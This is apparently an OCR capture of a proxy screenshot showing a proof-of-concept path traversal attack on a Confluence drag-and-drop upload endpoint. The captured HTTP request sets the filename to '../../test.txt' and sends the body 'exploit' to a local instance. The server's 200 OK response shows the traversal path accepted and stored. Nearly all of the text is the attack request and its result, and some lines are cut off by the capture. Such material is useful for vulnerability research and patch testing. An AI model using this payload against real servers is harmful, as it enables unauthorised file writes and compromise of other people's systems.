 Request
Raw Params Headers Hex
POST
/plugins/drag-and-drop/upload.action?pageId=65543&filename=../../test.txt&size=8&min
orEdit=true&spaceKey=ds&mimeType=text%2Fplain&atl_token=b39c3ae4421139db31abf04f2d22
5f90c5d2b914&name=../../test.txt HTTP/1.1
Host: localhost:6060
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://localhost:6060/pages/resumedraft.action?draftId=1605637&draftShareId=90151075-
a035-4c8c-8110-da3a003208cf
Content-Type: application/octet-stream
Content-Length: 8
Connection: close
Cookie: Idea-97d65045=e4ce52ef-fd6e-404d-adf2-94bce6df06b7;
confluence-language=zh_CN; JSESSIONID=26F8DDE5D91A777996DA6639EA9C0B57
exploit
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-ASEN: SEN-L13413569
Cache-Control: no-cache, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1555667241164
X-Seraph-LoginReason: OK
X-AUSERNAME: admin
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
Vary: User-Agent
Content-Type: application/json;charset=UTF-8
Date: Fri, 19 Apr 2019 09:47:21 GMT
Connection: close
Content-Length: 669
{"data":{"src":"/download/attachments/65543/..%2F..%2Ftest.txt?version=1
nDate=1555667241175&api=v2","id":"1605665","ownerId":"65543"},"htmlForEd
class=\"confluence-link\"
href=\"/download/attachments/65543/..%2F..%2Ftest.txt?version=1&amp;modi
=1555667241175&amp;api=v2\" data-linked-resource-container-id=\"65543\"
data-linked-resource-container-version=\"1\"
data-linked-resource-content-type=\"text/plain\"
data-linked-resource-id=\"1605665\" data-linked-resource-version=\"1\"
data-linked-resource-type=\"attachment\"
data-linked-resource-default-alias=\"../../test.txt\"
data-base-url=\"http://localhost:6060\">../../test.txt<\/a>"}